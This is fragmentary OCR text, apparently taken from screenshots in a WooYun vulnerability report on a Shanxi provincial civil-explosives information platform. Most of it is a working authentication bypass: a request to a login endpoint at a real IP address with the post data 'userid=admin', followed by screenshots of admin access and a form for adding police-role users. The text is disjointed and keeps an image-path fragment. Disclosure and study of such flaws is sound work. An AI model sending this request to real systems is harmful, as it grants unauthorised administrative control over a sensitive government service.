 山西省民爆信息系统网络服务平台V...
INT
SQL- XSS- Encryption- Encoding- Other-
Load URL
http://218.26.163.99:9080/mbxtwlfwpt/loginService.do?method=Login_noCA
Split URL
Execute
Enable Post data Enable Referrer
Post data
userid=admin
218.26.163.99:9080/mbxtwlfwpt/index.do
百度
>> 首页 > 错误信息显示
系统出现异常，请与管理员联系...
管理员[ 无爆破作业许可证
]
admin，
>> 首页
系统出现异常，请
与管理员联系...
>>当前您的位置：系统管理 > 添加用户
用户添加
*用户角色： 公安用户 *用户名：
* 行政区划： 选择 * 行政区划代码：
*证书所有者：
备注：
添 加 重 填
www.wooyun.org